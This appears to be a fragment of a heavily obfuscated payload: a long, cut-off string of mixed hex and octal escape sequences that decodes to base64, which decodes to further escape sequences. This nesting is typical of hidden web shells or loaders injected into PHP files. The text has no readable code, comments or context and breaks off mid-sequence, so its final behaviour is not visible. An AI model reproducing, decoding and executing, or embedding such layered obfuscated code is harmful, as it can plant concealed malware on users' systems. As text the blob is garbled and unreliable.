130\x48\x67\x33\115\61\x78\64\116\152\x64\x63\x65\104\x56\150\x58\x48\x67\x7a\x4d\x6c\167\x33\115\126\x78\x34\x4d\x7a\x42\x63\145\104\x59\171\x58\x48\147\x33\117\126\167\170\x4d\x44\x4a\143\145\104\x63\63\x58\x44\x45\x7a\115\154\x77\170\x4e\124\x52\143\115\124\105\62\x58\104\x59\172\x58\x48\147\x32\x4e\x56\x78\64\x4e\104\x52\x63\x65\x44\143\x7a\x58\x44\x45\x30\x4e\61\170\x34\116\152\x4e\x63\145\x44\121\x33\130\104\x45\x7a\x4d\154\167\x78\115\x6a\122\x63\x4d\124\x51\60\x58\104\x59\172\x58\104\x45\x30\116\61\x78\x34\115\x7a\x5a\x63\145\x44\x51\x35\x58\104\x45\167\x4d\61\x77\x78\115\x6a\112\x63\x4d\x54\143\171\x58\x44\x45\x7a\x4d\154\167\170\115\152\144\x63\145\x44\x63\64\130\x44\105\61\116\x46\x77\170\115\x7a\106\x63\145\x44\x4d\172\130\x44\105\171\115\154\x77\x78\x4e\x44\x5a\x63\145\104\x56\150\x58\x44\105\167\x4e\x31\x78\64\x4e\x54\132\x63\145\x44\x5a\x6b\130\104\105\x7a\115\126\170\x34\116\124\x68\143\115\x54\111\x32\x58\104\105\62\x4d\x31\167\x78\116\x44\x52\143\115\x54\x41\x7a\x58\104\105\x77\115\126\x78\64\x4d\172\154\143\x4d\x54\x45\x78\x58\110\x67\60\116\x31\167\170\115\104\x5a\143\115\124\143\x78\130\110\x67\x32\115\61\x78\x34\x4e\x6d\122\x63\x4d\x54\101\x32\x58\110\147\x7a\x4e\126\167\x78\115\x54\x4e\x63\x65\x44\x51\x7a\x58\x44\105\x78\115\154\x78\64\116\152\116\x63\x4d\x54\105\61\130\x44\x45\x79\116\106\x78\x34\116\124\106\x63\145\x44\144\x68\130\x44\x45\x7a\115\106\167\170\x4d\x44\x52\143\x4d\124\101\61\x58\x48\147\x7a\115\x56\x77\x78\x4d\124\x5a\143\115\124\101\62\130\x48\x67\x33\117\106\170\x34\115\172\122\143\x4d\x54\105\62\130\x44\105\61\115\154\167\170\115\104\x5a\x63\145\x44\x59\172\130\x48\x67\62\116\x56\170\x34\116\104\x52\x63\x4d\124\x51\172\130\110\147\63\x59\126\170\64\116\x54\x68\x63\115\124\x41\x30\x58\104\105\167\x4e\126\170\x34\115\x7a\x4a\x63\145\104\122\153\x58\x44\105\63\115\x56\x77\170\115\x54\106\143\115\124\x51\x33\x58\110\147\x31\x4d\106\167\x78\115\x6a\x52\143\x65\104\x4d\x30\x58\x48\x67\x32\x4e\61\x77\x78\115\124\106\143\x4d\x54\125\x30\x58\104\x45\63\115\106\x77\x32\x4e\106\x78\64\116\x47\x56\x63\x65\x44\132\150\x58\104\x45\172\115\x6c\x77\x78\x4e\104\116\x63\x65\104\131\61\x58\104\105\167\116\x46\x77\170\115\172\112\143\x4d\x54\125\61\130\110\x67\x31\x4f\106\x78\x34\x4e\x44\x68\143\145\104\131\x33\130\104\x59\172\130\x48\147\60\x5a\x46\170\x34\116\155\x4e\143\145\x44\x63\64\x58\104\131\60\130\104\105\x78\116\154\x77\170\x4e\x54\x56\x63\x4d\124\111\x79\130\110\147\x32\115\61\x78\x34\x4e\107\126\x63\115\124\x49\60\130\x44\x45\171\x4e\154\167\170\116\104\116\143\x65\x44\x52\x6b\130\x48\147\61\116\106\167\170\115\x6a\106\143\x4d\x54\x63\x79\130\104\x45\172\115\x46\x78\x34\116\x44\x52\143\x4d\x54\x41\x31\130\x44\131\170\130\x48\x67\60\x5a\126\167\62\x4d\x56\x78\64\116\172\x68\143\x65\x44\x4d\60\130\x48\147\x30\x5a\126\x77\x78\116\124\x56\143\x65\104\125\62\130\x48\x67\x32\115\x31\170\64\x4e\107\x52\x63\145\104\x55\60\x58\110\147\x31\x4f\x56\170\64\x4d\x7a\x42\x63\x65\x44\x55\x34\130\110\x67\60\x4e\x46\167\x78\x4d\x44\126\x63\116\152\x4a\143\115\124\105\x31\x58\104\x45\61\x4e\106\167\x78\116\152\144\x63\x4d\x54\143\x77\x58\110\147\x30\132\126\x78\x34\x4e\124\122\x63\x4d\x54\121\60\130\x48\x67\62\115\61\x78\64\116\152\x56\x63\x65\104\121\x30\130\x48\147\61\x59\126\170\x34\x4e\x6d\106\x63\x4d\x54\115\x77\x58\x48\147\60\x4f\106\x78\64\116\152\144\x63\x65\x44\x63\x35\x58\x48\147\60\132\x46\x77\170\115\x44\132\143\145\x44\143\63\x58\110\x67\x33\117\106\170\64\116\107\x56\143\x4d\124\101\60\x58\x48\x67\x31\x59\126\x78\x34\116\x6a\116\143\145\104\122\153\x58\x44\x45\x79\x4e\x46\x77\x78\115\x6a\126\143\116\x6a\x4e\x63\x4d\x54\x4d\x77\x58\110\x67\60\x4e\106\x77\170\x4d\x44\126\143\x4e\x6a\x46\143\x4d\x54\x45\x32\x58\x44\105\61\x4e\106\170\x34\116\x7a\144\x63\x65\x44\x63\x34\130\110\147\60\132\x56\170\x34\116\155\x46\143\x4d\x54\x49\171\x58\x44\x45\x30\115\x31\167\x78\x4e\104\126\143\x4d\124\x41\60\x58\x44\105\x78\x4d\x6c\167\170\x4e\124\x4e\x63\x65\104\x55\64\x58\x48\x67\60\x4e\x46\167\x78\115\x44\x56\x63\x4e\x6a\112\x63\x4d\124\x45\x31\x58\x48\147\x7a\x4d\x56\x78\x34\116\x7a\x68\143\116\152\x52\143\x65\x44\x52\154\130\104\105\61\115\x6c\170\x34\116\104\x5a\x63\x65\x44\x59\172\x58\104\105\60\116\x56\167\170\115\104\x52\143\145\104\131\x7a\130\110\x67\63\117\x56\167\x78\x4d\172\102\143\x65\x44\x51\x30\130\104\x45\x77\x4e\x56\167\62\x4d\x46\167\170\115\x54\126\x63\115\124\x49\62\x58\x44\105\63\x4d\x46\x77\x32\116\x46\167\x78\x4d\124\x5a\143\x65\104\x5a\150\130\110\147\60\x59\x56\x78\x34\x4e\152\116\x63\145\104\122\x6b\130\110\x67\61\x4e\x46\170\64\x4e\x54\154\143\x65\x44\115\170\130\110\147\61\x4f\x46\170\64\116\x44\150\143\145\104\x59\63\130\x44\131\x79\x58\x44\105\172\x4d\x6c\x77\x78\x4d\152\116\143\x65\104\121\65\130\x48\147\x33\115\x46\167\170\x4d\124\x64\x63\x65\x44\x63\x35\130\x48\147\60\x4d\x6c\x77\x78\116\x54\x5a\143\145\x44\131\x79\x58\104\131\x7a\x58\x44\105\x79\x4d\x6c\x77\x78\116\x6a\x5a\x63\115\124\105\170\130\110\x67\x30\x4e\126\x78\x34\115\x7a\x52\143\x4d\x54\143\171\130\110\x67\x31\131\126\x78\64\116\62\106\143\145\x44\x59\x30\130\x44\x45\167\x4e\61\x77\170\115\124\144\x63\x4d\124\x63\170\130\110\x67\60\x4d\x6c\x77\x78\x4d\124\x64\143\x65\x44\x52\153\130\x44\131\x79\x58\104\105\60\115\61\x77\x32\x4d\x31\167\170\x4d\x6a\x4a\143\x4d\124\x55\171\x58\110\x67\62\x5a\154\167\x78\116\x44\144\x63\x65\104\x55\x77\x58\x44\105\63\x4d\x6c\x78\x34\x4d\172\122\x63\145\104\x52\x69\x58\x48\x67\x31\x4d\x46\x77\x78\115\x54\102\143\x65\x44\x52\x6c\130\104\x59\167\x58\104\105\60\116\x56\170\64\116\124\x64\143\145\x44\143\x34\130\104\x45\x31\116\106\x77\170\x4d\152\102\143\115\124\x55\62\x58\x48\x67\x31\x4d\x6c\x77\170\116\124\144\143\x4d\x54\121\x31\x58\x44\131\172\x58\x48\147\60\115\154\170\64\x4e\x6a\150\143\115\x54\115\x79\x58\104\105\167\116\x31\167\x78\x4d\x6a\x4a\143\x65\x44\143\x77\x58\x48\147\x32\x4d\154\x78\x34\116\x6d\x52\x63\x65\x44\x59\x7a\x58\104\131\x32\130\x44\x45\170\x4e\126\167\x78\115\152\122\143\115\124\x41\171\130\104\105\62\x4e\x31\170\x34\116\152\126\x63\x4d\124\101\x7a\x58\104\105\167\x4e\x6c\170\x34\x4e\x7a\x42\x63\115\x54\x51\171\x58\104\105\172\115\x46\167\x78\115\x44\112\x63\145\x44\x63\62\130\x48\x67\x32\115\x31\167\x78\116\x54\132\143\145\104\x55\x79\x58\104\105\61\115\x46\x78\64\116\x6a\x4a\x63\145\x44\x5a\154\130\x48\x67\x31\115\154\x77\63\x4d\126\167\x78\116\104\x52\143\x65\x44\121\x33\x58\104\x45\x77\x4e\154\170\64\116\x6a\154\x63\x65\104\131\x79\x58\104\x45\x77\x4e\x31\167\170\x4d\152\x5a\x63\116\152\144\143\x4d\x54\x4d\x79\x58\x44\x45\61\x4e\126\170\x34\115\172\154\x63\x65\104\x63\x31\130\110\147\62\116\x46\170\64\x4e\x44\116\143\x65\104\x4d\x78\x58\x44\105\x31\x4e\126\170\64\x4e\124\x6c\x63\115\x54\111\63\x58\x44\131\170\130\x48\147\x33\x4d\x46\167\x78\116\x44\112\143\x4d\124\x45\x77\130\x44\x45\x31\115\x31\x77\x32\x4e\x6c\x78\x34\116\124\126\x63\145\x44\115\x79\130\x48\147\60\116\x6c\x78\64\x4e\x7a\x6c\143\115\x54\x4d\170\130\110\147\x31\x4e\x31\x78\x34\116\107\106\143\145\104\115\170\130\104\x45\60\x4d\154\167\x78\x4e\124\x4a\143\x4d\124\131\60\x58\104\x45\61\116\126\170\64\116\152\112\x63\145\104\115\171\130\110\147\172\x4e\x56\x78\64\115\172\102\143\115\x54\105\60\x58\x44\x45\x7a\115\x46\x78\x34\116\x47\x56\x63\145\x44\143\167\130\110\x67\x32\x4e\126\170\64\116\155\x52\x63\145\104\x55\61\130\x44\131\x32\x58\110\x67\60\x5a\106\170\x34\116\x54\x52\x63\x4d\124\x45\62\x58\x48\147\63\116\61\x78\x34\116\x6a\x56\143\x65\104\121\x7a\x58\110\x67\x30\x4e\x6c\x77\170\116\152\102\x63\x4d\x54\x51\x79\130\x48\147\x31\117\x46\x77\170\115\104\112\143\145\104\x63\x32\x58\x48\147\x32\x4d\x31\167\x78\x4e\124\132\143\115\x54\111\x79\130\104\105\x31\115\x46\x78\64\x4e\152\112\143\x4d\124\125\x32\x58\x48\147\x31\115\x56\x78\x34\x4d\172\x64\x63\x4d\x54\121\60\x58\x44\105\x31\116\x56\170\64\116\124\x5a\x63\115\x54\143\x78\130\110\x67\62\x4e\x46\x78\64\116\104\144\x63\x4d\124\x55\60\x58\x44\105\61\115\154\x77\x78\115\x7a\x46\x63\115\x54\x49\x33\x58\104\105\62\116\61\167\170\116\152\122\x63\145\x44\x55\x35\x58\x44\105\x79\116\x31\170\x34\116\x7a\150\x63\x65\x44\143\x77\x58\110\147\x31\x59\x56\167\x32\x4d\154\x77\62\116\106\x78\x34\x4d\172\132\143\x4d\x54\121\171\130\x44\105\x79\116\61\x78\64\116\x6d\x4e\143\x4d\124\125\x7a\130\104\x45\x7a\115\154\x77\170\115\x44\144\x63\115\x54\x63\167\x58\x48\x67\62\x59\x31\x78\x34\x4e\x6a\x5a\143\x4d\x54\111\x30\130\x44\x45\x32\x4e\x31\170\x34\x4e\172\132\143\x4d\x54\x51\172\130\x48\147\172\x4d\x31\x78\x34\x4e\x54\x4a\x63\x4e\x6a\126\x63\x65\104\x59\171\x58\x48\147\60\x4e\61\x77\170\x4d\x6a\126\143\145\104\112\x69\x58\x44\x45\171\115\106\x78\64\116\104\122\x63\145\104\x4d\x35\x58\x44\x45\62\x4e\61\170\x34\116\x6a\106\x63\115\x54\x45\x77\x58\x44\105\167\115\126\x78\x34\116\x6a\x64\x63\x65\104\x51\x35\130\110\x67\x30\116\x31\167\170\x4e\104\x52\143\x65\104\143\x32\130\x48\x67\62\116\x46\170\x34\116\104\x64\x63\x65\104\x4d\64\x58\x44\x45\60\x4e\x31\167\170\115\152\x4a\143\x65\104\132\154\130\104\105\x78\115\x6c\167\170\x4e\x44\x5a\143\115\124\121\61\130\104\x45\167\x4e\106\170\64\116\x44\126\143\x4e\152\144\x63\x65\x44\121\x35\130\x48\147\x30\116\154\170\x34\x4e\104\132\x63\x65\x44\125\65\130\x48\147\61\116\x46\x78\x34\x4e\104\x64\143\115\x54\131\63\130\104\x59\x30\x58\x44\105\x78\x4e\61\167\x78\116\124\106\143\145\x44\x51\170\130\x48\x67\x32\131\154\x78\64\x4e\x6a\116\143\145\x44\115\171\130\110\x67\61\x4e\x6c\167\170\x4e\152\x4e\x63\x65\x44\126\150\x58\x48\x67\61\116\x31\x78\64\x4e\107\126\x63\x65\104\115\x77\130\104\x45\172\x4d\106\x77\62\x4d\x31\170\64\116\x47\x46\x63\x65\x44\x5a\x6a\130\x44\105\x30\x4d\x31\x77\170\x4d\x7a\102\143\145\x44\125\62\130\x48\147\x33\x4d\x46\167\x78\116\x44\116\x63\145\104\x5a\153\130\104\x45\171\x4e\x6c\170\64\x4e\155\x4a\x63\x65\104\121\x35\130\110\147\x30\x4e\106\170\x34\115\x7a\102\143\x4d\124\121\63\x58\x48\x67\x31\117\x56\170\x34\116\x54\x68\143\x4d\124\105\x79\x58\x44\x45\x33\115\126\167\x78\115\x7a\106\x63\x65\x44\x55\64\130\110\147\62\131\154\x78\x34\x4e\155\x5a\143\115\x54\105\x78\x58\x44\105\61\x4e\106\170\x34\116\x7a\144\x63\115\x54\x63\x77\130\110\147\x30\x5a\x56\170\x34\116\155\106\143\145\104\x52\150\x58\110\x67\62\x4d\x31\170\x34\x4e\x47\x52\143\115\124\111\x30\130\x44\x45\x79\x4d\126\x77\x32\115\126\x77\x78\x4d\172\102\143\x65\104\121\x34\130\110\147\x32\x4e\x31\167\62\115\x31\x78\64\116\107\122\143\145\x44\125\62\x58\x48\147\x33\117\106\x77\x32\116\106\x78\64\116\x47\x56\x63\115\x54\x63\x79\130\x44\x45\x79\116\154\x77\x78\116\x44\116\x63\115\x54\105\61\x58\110\147\61\x4e\106\x77\170\115\x6a\x56\x63\145\104\143\64\130\x48\147\61\117\106\x77\x78\115\124\x42\143\x65\104\x59\63\x58\110\x67\x7a\x4d\61\x78\64\116\107\122\x63\115\x54\x55\60\x58\x44\x45\62\x4e\x31\167\x78\x4e\172\x42\x63\145\x44\122\x6c\130\x48\147\60\x4e\106\167\170\115\152\x5a\x63\x4d\x54\121\x7a\130\110\147\x32\116\x56\x77\x78\115\104\122\143\145\x44\x55\65\130\104\131\167\130\104\x45\170\x4d\x56\x78\64\116\x6a\154\143\x4d\x54\101\170\x58\x48\147\172\117\126\170\64\116\124\x42\x63\115\124\125\170\130\110\x67\x30\115\154\170\64\x4d\172\x42\x63\x65\104\131\x7a\x58\104\x45\61\x4e\x6c\x78\x34\x4e\x54\132\143\115\124\125\x30\x58\x48\147\60\131\61\x78\x34\116\x44\x4e\143\145\x44\x51\x78\x58\110\147\62\x4f\126\x78\x34\116\x54\150\x63\115\x54\x45\x77\130\110\x67\x32\x4e\61\167\x32\115\x6c\167\x78\115\x54\x56\143\x4e\x6a\x46\143\145\x44\x63\x33\x58\x44\105\x33\115\106\x77\x78\115\124\x5a\x63\x4d\x54\x49\x30\x58\110\x67\x31\115\154\170\x34\116\152\x4e\143\x65\104\122\153\x58\104\105\171\116\x46\167\170\x4d\152\x46\x63\145\104\143\64\x58\104\105\x7a\115\x46\167\170\x4d\104\x52\x63\115\124\101\x31\130\x44\x59\171\130\x48\x67\x30\132\106\x77\62\x4d\126\167\170\x4e\x7a\102\143\x4e\x6a\x52\143\145\104\x52\154\x58\104\x45\63\x4d\x6c\167\x78\x4d\124\126\x63\115\124\125\170\x58\x44\105\170\115\x56\170\64\116\104\122\143\x65\104\115\x77\130\x48\x67\x79\131\154\x77\170\x4d\124\106\x63\x4d\x54\x41\172\130\x48\147\60\x59\x56\x77\x78\x4e\x44\116\143\145\104\x52\x6b\x58\x48\x67\61\116\x46\170\64\x4e\124\x46\x63\x4e\x6a\112\143\x4d\x54\x4d\x77\130\x44\105\x77\x4e\106\x77\x78\x4d\x44\126\143\145\104\x4d\170\x58\x48\x67\60\132\126\170\x34\x4d\x7a\106\x63\145\104\x63\64\x58\104\x59\x30\130\x48\x67\x30\x5a\126\167\170\x4e\x7a\112\143\x65\x44\x52\150\x58\x48\x67\62\115\x31\x78\x34\116\x6a\x56\x63\x4d\x54\101\x30\x58\104\x45\172\x4d\x6c\x77\170\x4e\124\116\143\115\x54\x4d\167\130\x44\x45\x77\116\x46\167\x78\115\152\x56\143\145\104\x4d\x78\x58\x44\105\172\x4d\106\x78\64\x4e\x44\x52\x63\x65\104\x51\61\x58\110\147\x7a\x4d\x46\x78\64\x4e\x47\x52\x63\145\104\115\x78\130\110\x67\63\116\61\170\64\116\x7a\x68\143\x65\x44\x52\x6c\130\110\x67\x31\116\x46\x77\170\116\x44\x52\143\x65\x44\x59\x7a\x58\x44\x45\60\116\x56\x78\64\116\104\122\143\x65\104\126\150\130\x44\105\61\x4e\106\167\x78\x4d\172\x42\x63\115\x54\101\60\130\104\x45\x77\116\126\x78\64\115\x7a\x4a\x63\145\104\122\154\x58\110\147\60\x4e\154\x78\64\116\x7a\x68\143\x4e\x6a\122\143\x65\x44\x52\x6c\x58\104\105\x33\115\x6c\x77\x78\115\124\112\x63\x65\104\x59\x7a\x58\x44\105\60\116\x56\167\170\x4d\104\122\x63\115\124\x4d\171\130\x44\x45\x31\116\x56\x77\170\x4d\x7a\102\143\x65\104\x51\x30\x58\104\105\167\116\126\167\x32\115\126\x78\x34\x4e\107\126\143\x4d\x54\101\62\130\104\105\x33\x4d\x46\x77\x32\x4e\x46\167\x78\115\x54\126\143\x4d\x54\125\x79\x58\110\x67\60\x4d\154\x78\64\x4e\152\116\x63\115\x54\x51\61\x58\x48\x67\60\116\106\170\x34\116\124\154\143\x65\104\x4d\x79\130\x44\105\x7a\115\x46\170\x34\116\x44\x52\x63\115\x54\101\61\130\x44\x59\170\130\x44\x45\x78\116\x6c\167\x32\115\126\167\170\x4e\172\102\143\x65\x44\115\x30\x58\x44\105\170\116\x6c\x77\170\x4e\x54\126\x63\x4d\124\x49\62\130\104\x45\60\115\61\167\x78\115\x54\126\143\145\x44\x55\60\130\x44\105\172\x4d\126\170\64\x4d\172\x42\x63\x4d\x54\115\x77\x58\110\x67\60\x4f\x46\167\170\x4e\104\144\143\115\124\x63\x78\x58\110\147\61\x59\126\167\x78\115\x44\132\143\145\x44\143\64\x58\x48\147\x7a\x4e\x46\x77\x78\115\124\132\143\115\x54\143\x79\130\x44\x45\170\116\154\x77\170\x4e\104\x4e\143\x65\104\x52\153\130\104\x45\171\x4e\x46\x77\170\x4d\x6a\x46\143\115\124\x63\x77\130\x48\x67\61\117\106\170\64\116\104\122\143\145\104\x51\61\130\x48\147\x7a\x4d\x6c\x78\64\x4e\107\x52\143\x4d\x54\x55\60\130\x48\147\x33\x4e\x31\170\64\x4e\x7a\x68\x63\145\x44\x52\154\x58\104\x45\x77\x4e\x46\x77\x78\x4d\104\132\x63\x65\104\x59\x7a\130\110\x67\x30\132\106\x77\170\115\x6a\x52\x63\x65\x44\125\170\130\x44\x45\63\x4d\126\167\170\x4d\172\102\x63\115\x54\x41\x30\x58\104\x45\167\116\126\x78\x34\x4d\172\x4a\x63\115\x54\105\62\130\x44\105\x79\116\x6c\x77\170\116\152\x64\x63\x65\x44\143\x34\x58\110\147\x30\x5a\x56\x77\x78\x4d\152\122\143\x4d\124\115\170\130\x48\147\x32\117\x56\170\64\116\x47\x4e\x63\x65\x44\121\172\x58\x48\x67\60\x4d\x56\x77\x78\116\124\x46\143\x4d\124\x4d\167\130\110\147\60\x4f\106\170\64\116\152\144\x63\145\x44\x4d\x7a\130\x44\x45\170\x4e\x56\x77\x32\x4d\126\170\64\x4e\x7a\x64\143\115\124\x63\x77\x58\x44\105\x78\x4e\x6c\170\64\116\x6d\x46\143\x65\104\125\171\x58\110\147\62\115\61\x77\170\115\x54\126\143\x65\104\125\60\130\110\x67\62\x4d\x31\x78\64\x4e\x7a\x68\x63\115\x54\x4d\167\x58\x48\x67\60\117\x46\x78\64\116\152\144\x63\145\x44\115\171\x58\x48\147\61\x4f\x56\x78\64\115\x7a\x46\x63\x4d\x54\x59\x33\x58\x44\x45\x33\x4d\106\170\x34\116\x47\x56\x63\x4d\124\x41\x30\x58\104\x45\171\116\126\x77\x78\116\x54\106\x63\x65\104\x51\65\x58\104\105\167\x4e\106\170\x34\115\172\x42\x63\116\124\x4e\143\115\x54\105\170\x58\x48\147\60\x4d\x31\170\x34\x4e\107\x46\x63\x4d\x54\121\172\130\110\x67\60\132\x46\x77\170\115\152\x52\143\145\x44\x55\170\130\x48\x67\172\115\x6c\x77\x78\x4d\172\102\143\145\104\x51\x30\x58\x44\x45\167\x4e\126\x78\64\115\172\106\x63\145\104\x52\x6c\130\110\x67\x7a\x4d\x56\x77\x78\116\172\102\143\116\x6a\x52\143\x65\x44\x52\154\130\104\x45\61\116\x56\170\x34\116\124\132\143\x65\x44\131\172\x58\110\x67\62\116\126\x78\64\116\104\x52\x63\115\x54\121\172\x58\x44\131\167\130\110\x67\x31\117\x46\167\170\x4d\x54\x42\x63\115\124\x51\63\x58\x48\147\x33\x4f\126\170\64\x4e\127\x46\143\145\104\x51\x32\130\104\x45\x32\116\61\167\x78\x4e\x7a\102\x63\115\124\105\62\130\x48\x67\x32\131\126\x77\170\115\124\x5a\x63\115\x54\121\172\130\110\x67\62\116\x56\x78\64\x4e\x44\122\x63\x65\104\125\65\130\104\x59\x31\130\104\105\172\x4d\106\x78\64\x4e\x44\122\x63\145\x44\121\x31\130\x44\x59\x7a\x58\x44\x45\170\116\126\170\64\x4e\x6d\x4e\x63\115\x54\x59\x33\130\x48\x67\x33\117\x46\170\64\116\x47\126\143\x65\104\x51\x30\x58\x44\105\x79\x4e\154\x78\64\116\x6a\116\x63\115\x54\105\x32\x58\x44\x45\x33\x4d\x6c\170\x34\116\x47\x46\143\x65\104\131\172\x58\x44\105\x30\116\x56\x78\x34\116\x44\x52\143\x65\x44\x52\x6b\130\110\x67\63\117\106\x77\x78\x4d\x7a\x42\x63\145\104\121\64\130\x48\x67\x32\x4e\61\x78\64\x4e\62\x46\x63\115\124\x45\62\130\110\147\60\x4e\154\x78\x34\116\x7a\x64\x63\x65\x44\143\64\x58\110\147\60\x5a\x56\x77\170\x4e\124\x4a\143\x65\104\x51\171\x58\x48\x67\x32\115\61\167\170\116\x44\x56\x63\145\x44\121\60\x58\x48\x67\x32\x4d\61\x78\64\115\x7a\x52\x63\x65\104\125\x34\x58\x44\x45\x77\x4e\106\170\x34\116\152\116\143\145\x44\x64\150\x58\x48\x67\61\x4f\106\x77\170\x4d\104\x52\x63\145\x44\x55\170\x58\x48\x67\x33\x4e\61\170\64\x4e\x44\x6c\x63\x65\x44\131\65\x58\x48\147\x32\x59\x6c\170\64\x4d\172\144\143\145\104\121\x35\130\104\105\167\x4e\61\x77\x78\116\x44\x52\x63\145\x44\143\x32\130\110\147\62\116\x46\167\x78\115\104\144\x63\116\172\x42\x63\145\x44\x59\x33\x58\x44\x45\x79\x4d\x6c\167\x78\115\152\126\x63\145\x44\143\x77\x58\110\147\61\115\106\167\170\115\124\132\x63\145\104\x55\63\x58\x48\x67\x7a\x4d\106\170\64\x4d\172\144\143\x65\104\x51\65\x58\x48\x67\60\116\x56\170\64\x4e\172\102\143\x4e\x6a\132\x63\x4d\124\121\60\130\x48\147\x33\131\x56\x77\170\115\172\112\x63\x4d\x54\111\60\130\x44\105\x78\x4e\61\167\x78\116\x54\x46\143\x65\x44\x51\170\130\110\x67\x79\132\154\167\170\x4d\152\102\x63\145\x44\131\x33\x58\104\x45\61\x4e\x31\x77\63\x4d\x46\170\x34\x4e\107\116\143\145\x44\x4d\171\130\110\147\x31\115\154\x77\170\x4e\x6a\x42\x63\x65\x44\131\60\x58\x48\147\62\131\126\167\62\116\x46\x77\63\115\x46\167\170\x4d\152\x42\143\x4e\152\116\x63\115\x54\101\x79\130\104\x45\x31\x4e\x31\167\x78\x4e\x44\116\143\145\x44\x51\x7a\130\104\105\x77\115\x56\170\64\116\x6a\x64\x63\115\124\x4d\171\130\110\x67\x7a\115\x6c\170\x34\x4d\172\154\143\x65\104\x4d\167\130\x44\x45\x30\115\x6c\167\x78\x4e\172\106\143\x4d\x54\x41\171\130\x48\x67\x33\115\x6c\x77\170\115\x6a\144\143\145\104\125\60\130\110\x67\x30\x4e\x6c\170\x34\116\172\144\x63\145\104\x55\172\130\x44\x45\61\x4d\154\x77\x78\116\152\x4e\x63\x4d\x54\x51\63\130\110\147\x31\x4e\61\167\170\116\124\126\x63\x4d\x54\x4d\171\x58\x44\105\x78\116\x6c\170\x34\116\152\x46\x63\115\x54\125\x31\130\104\x45\x32\x4d\61\x77\x32\116\x6c\x77\x78\115\x54\106\x63\115\124\101\x33\x58\x44\x45\x79\116\154\x78\64\116\x6d\106\x63\x4d\124\121\170\130\104\105\x77\x4e\61\x77\63\115\x46\x78\x34\x4e\152\x64\x63\115\124\111\172\x58\110\147\x30\x4f\106\170\64\116\x54\112\x63\145\x44\x63\60\130\110\x67\x32\x4d\x6c\x78\x34\x4e\x44\122\143\x65\x44\132\155\130\104\131\62\x58\110\x67\62\x4d\61\170\64\115\x7a\x4e\x63\145\x44\125\x32\x58\x44\105\61\115\126\170\64\x4e\x6a\x4a\143\145\x44\x55\63\x58\110\x67\x32\x59\61\x77\x32\x4d\106\167\x78\115\x6a\x46\x63\x4d\124\x55\62\x58\x44\x45\x79\x4e\x6c\167\x32\115\x46\x77\x78\116\104\x52\x63\x65\104\121\63\130\x44\x63\170\130\x48\147\x33\x4e\x56\x77\170\115\x54\116\143\115\124\x41\172\130\110\x67\x30\x59\126\x78\x34\116\x6a\116\143\145\x44\122\x6b\x58\x48\147\63\x59\x56\167\170\115\152\x46\x63\145\x44\x63\63\x58\110\x67\x31\x4f\x46\x78\x34\x4e\104\150\143\145\x44\131\64\x58\x48\x67\62\117\126\x77\x78\x4d\x54\144\x63\115\124\101\x32\130\104\105\63\115\x46\167\62\116\x46\170\x34\x4e\107\132\x63\145\104\125\x30\x58\110\x67\61\x4e\x6c\x77\x78\116\x44\116\143\x4d\x54\x51\61\130\x48\147\x30\116\x31\x77\x78\115\x6a\126\143\145\104\x63\x33\130\104\105\172\x4d\x46\x77\170\115\x54\102\143\x4d\x54\x55\x77\130\x48\147\x32\x4f\126\167\x78\x4d\x54\x64\x63\115\x54\101\62\x58\x44\105\x32\116\x31\x78\64\116\x7a\154\x63\x4d\x54\x45\61\x58\104\105\x77\116\106\x77\x78\x4d\104\132\x63\x65\x44\x59\172\130\104\x45\x78\x4e\126\x77\170\x4e\x7a\112\x63\x4d\124\x49\x78\130\x44\105\x32\116\x31\x77\170\x4d\172\102\143\115\124\x41\60\x58\110\147\x30\x4f\126\x77\x32\x4d\61\x78\64\x4e\x47\122\143\115\x54\101\62\130\x44\105\63\x4d\x46\167\x32\116\x46\170\64\116\x54\x6c\x63\115\x54\111\x30\130\104\105\x79\x4e\154\x77\170\116\x44\x4e\x63\145\x44\122\x6b\130\x48\147\x33\x59\126\x77\170\115\x6a\x46\x63\115\x54\131\x33\130\110\147\x31\x4f\106\167\170\115\124\102\x63\x65\x44\x59\x34\130\x44\x45\x31\115\x56\170\64\116\107\132\x63\x65\104\x51\62\x58\x48\x67\x33\x4e\61\170\64\x4e\172\154\x63\145\104\x52\153\x58\x44\x45\x77\x4e\106\x78\64\116\152\116\x63\x65\x44\131\x35\x58\x48\x67\60\x59\x31\x77\170\x4d\x44\x4e\143\115\x54\x41\171\x58\110\x67\62\117\x46\167\170\x4e\x44\116\x63\145\104\132\154\x58\110\x67\x30\131\126\170\x34\116\x6a\x68\x63\115\x54\x51\61\130\110\147\x31\x4d\61\170\64\x4e\x6a\x64\143\x65\x44\x59\65\x58\110\x67\61\117\x46\167\170\115\104\122\x63\145\x44\121\x31\x58\x44\131\167\x58\x48\x67\x30\132\106\x78\64\115\172\x46\x63\x65\x44\x63\64\x58\110\147\x7a\x4e\x46\167\x78\x4d\x54\132\143\145\104\x5a\153\x58\104\105\170\x4e\x6c\167\170\x4e\104\116\x63\x4d\124\121\61\x58\110\147\60\x4e\106\x78\x34\x4e\x54\x6c\x63\115\x54\143\167\x58\110\147\x31\117\106\x77\170\x4d\x44\x52\143\145\104\x51\61\x58\x48\x67\x7a\115\154\167\170\x4d\124\126\143\145\104\x4d\170\130\110\x67\x33\116\61\170\x34\116\172\150\143\x65\x44\122\x6c\x58\x48\x67\62\x59\x56\x77\x78\115\x54\x56\143\x65\104\x59\65\130\x44\x45\170\115\126\167\x78\x4d\x44\x52\x63\x4e\x6a\x42\143\x65\104\x4a\x69\130\104\105\170\115\x56\170\x34\116\104\x4e\143\x65\104\122\x68\130\x48\x67\x32\115\61\170\x34\x4e\107\x52\143\x4d\x54\x49\60\130\110\147\61\115\x56\x77\170\x4e\x7a\x46\x63\x65\x44\125\x34\x58\104\105\167\x4e\x46\x77\170\115\x44\x56\x63\116\x6a\112\x63\145\x44\x52\154\x58\x44\x45\x77\x4e\x6c\170\x34\116\x7a\144\x63\115\x54\x63\x77\x58\x48\x67\x30\x5a\x56\170\x34\116\x54\x52\x63\x65\x44\x56\150\130\x48\147\x32\x4d\61\x78\64\x4e\152\x56\143\x65\x44\x51\60\x58\x44\x45\x78\x4d\126\x78\64\116\x7a\144\x63\x4d\x54\115\167\130\110\x67\x30\x4f\x46\170\x34\116\152\144\143\145\x44\115\x79\130\x48\147\x30\132\x46\170\x34\116\155\x4e\x63\x4d\x54\131\63\x58\x48\x67\x33\x4f\106\x78\x34\116\x47\126\x63\145\104\x5a\x68\x58\104\x45\171\x4d\x6c\x77\x78\116\104\x4e\x63\145\x44\x52\x6b\x58\110\147\x31\x4e\x46\x78\x34\x4e\124\x56\143\145\x44\x4d\1